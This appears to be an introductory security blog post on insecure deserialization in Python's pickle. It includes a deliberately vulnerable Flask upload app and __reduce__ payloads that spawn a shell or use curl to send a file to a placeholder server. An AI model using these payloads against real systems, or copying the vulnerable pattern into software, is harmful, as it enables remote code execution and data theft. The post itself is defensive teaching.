6 minutes
Insecure Deserialization: Introduction
Insecure deserialization is a prolific vulnerability that provides a pretty straightforward gateway into unintended RCE - if you’re not careful. As of late, I’ve seen more and more CTFs employ this bug, and more real-word bug bounties deal with this kind of exploit. I figure I could provide a quick introduction into them, and hopefully ensure a few people secure their applications from this.
Context

What Even is Serialization?
My CPSC210 class I learned the fundamentals of object-oriented programming and the concept of complex abstractions above simple data structures: From simple arrays to instances of objects or classes, with fields and properties holding specific type values. Classes and complex data structures are great and all, but how do you manage them in transit across the web? Can they even be efficiently and losslessly transfered between machines? Or maybe there’s some sort of practise we can use to streamline this?
The process of serialization seeks to simplify the concept - it’s the act of taking any object and converting it into some workable format of a stream of bytes for ease of transfer and transition. It can be thought of as “flattening” said object and transferring that flattened version to wherever it needs to go. This “flattened version” could be anything from JSON data, XML, maybe just a bunch of bytes, or a specific string - it all depends on the language.

Of course, the opposite process is called deserialization: taking that flattened byte stream and recreating a copy of the original object from it. It will reconstruct any properties, fields from the stream and hopefully present a working replica of the original.

The serialization process is a key component to ensure that all the parts of a system are working together and seamlessly, operating in all sorts of different formats but still managing to easily convert data from some base byte stream into a workable object for their use. But it’s not without its own flaws. In many cases, it’s not totally lossless.
Backup Directives
When serializing objects, one thing to note is that some properties or connections will not completely transfer over during the process. In that case, there should be some sort of backup plan or emergency what-to-do in those situations. This blueprint will vary from language to language, but often you’ll see it as some directive that tells the deserializer what to do when it encounters a foreign property. As an example, Python’s pickle module - the native serializing library in Python - uses a magic function called __reduce__() to stipulate what should be done in case not everything was perfectly translated from their bytestream form.
__reduce__() in particular tells the pickle module how to handle things directly within the definition of the class. Specifying this interface will allow us to manually reconstruct potentially complicated properties, such as database connections or open file handles. Of course, there exist unintended ways of using the __reduce__() directive.
Insecure Deserialization
Serialization is not inherently bad, and it’s a very important tool in many infrastructures today. What makes it vulnerable is, like with many different practises, improper handling of its inputs. Insecure deserialization typically arises when applications feed user input into their deserializers, which wasn’t properly cleaned/sanitized.
Refer back to Python’s pickle module once more. It uses the __reduce__() directive for edge cases where properties are not properly reconstructed from their stream form. However, if the input that you’re giving your pickler is from some external user, you lay yourself bare for RCE.
__reduce__() can be used to stipulate potentially dangerous commands, such as opening a reverse shell to a server you control. This is, unfortunately, necessary functionality for the pickle module to have in order to operate smoothly. Consider the following example:
import pickle
import os
class DontDoThis(object):
def __reduce__(self):
return (os.system, ("/bin/sh", ))
EvilExample = DontDoThis()
pickle.dump(EvilExample, open("save.p", "wb"))
my_data = pickle.load(open("save.p", "rb"))
Observe that this script will deserialize an instance of DontDoThis, and will come across the __reduce()__ method. It will then do whatever __reduce()__ tells it to do, which is to open an sh shell.
Let’s see another example:
(Some parts omitted)
import pickle
import os
from flask import Flask, request, redirect, url_for
from werkzeug.utils import secure_filename
app = Flask(__name__)
UPLOAD_FOLDER = '/directory/to/webserver'
app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER
@app.route('/', methods=['GET', 'POST'])
def notes_post():
if request.method == 'GET':
return '''
<!doctype HTML>
<title>Upload new File</title>
<h1>Upload new File</h1>
<form method=post enctype=multipart/form-data>
<input type=file name=file>
<input type=submit value=Upload>
</form>
'''
if request.method == 'POST':
file = request.files['file']
filename = secure_filename(file.filename)
file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename))
return "thaaanks!"
...
@app.route('/uploads/<filename>')
def note():
my_data = pickle.load(filename, "rb")
return "your file was succesfully deserialized~"
I made this toy application to explain this process. The expected application flow is that our program is going to take a file defined by the user and store it in the webserver. For ease of use and convenience, the application assumes that the files provided by the user are able to be deserialized. You can request for an object back, and when you do so, it gets deserialized.

So, the expected input is any sort of user-provided file. What happens when we provide it a file generated from this script?
class Hello(object):
def __reduce__(self):
return (os.system, ("curl http://your.server.HERE --data \"hello\"", ))
EvilExample = Hello()
pickle.dump(EvilExample, open("hello.p", "wb"))
If you’re this far into the blog post, you probably already have a good idea of what could happen to our program. The file we create, hello.p, will get serialized, but as soon as we request for it…

Our class will be deserialized, and make a POST request to a webhook with “hello” in the request body. This webhook we have access to, so we can see the POST request after deserialization.
We can extrapolate this example further and open a reverse shell, or have the program unintentially pipe sensitive files to a server we control.
class Secret(object):
def __reduce__(self):
return (os.system, ("curl http://your.server.HERE --data \"$(cat secret.txt)\"", ))
EvilExample = Secret()
pickle.dump(EvilExample, open("secret.p", "wb"))
Let’s say that there’s a file called secret.txt in the directory of the application that looks like so:
this is a secret~
When we submit the generated file from this script (secret.p) and request for it, we can see in our webhook that the contents of secret.txt have succesfully been outputed to us in the body of a POST request:

The possibilities are endless. Of course, this is just a toy application I’m running locally to showcase this, but regardless the dangers are still plain to see. RCE is remarkably easy to achieve and scarily straightforward to do if your deserializer is not properly secured. In fact, that’s part of the exploit used in hacking DragonCTF’s Harmony Chat, although their serializer was a Javascript variant, not a Python one.
So what’s the takeaway here? If you can help it, never deserialize user-provided input. Of course, there do exist situations where you absolutely cannot avoid it, and I would recommend properly sanitized input or some signature that can act as a canary should anything in the user input change.
Insecure deserialization is a pretty dangerous vulnerability, and also a pretty easy one to exploit if you know where to look for it. As mentioned earlier, it’s seeing prolific exposure in the CTF world, and justifiably so - there are many real world vulnerabilities today that are based on serialization functionality but don’t have the security to match up for it. If you’re using serialization libraries or modules, make sure to be careful!
Vie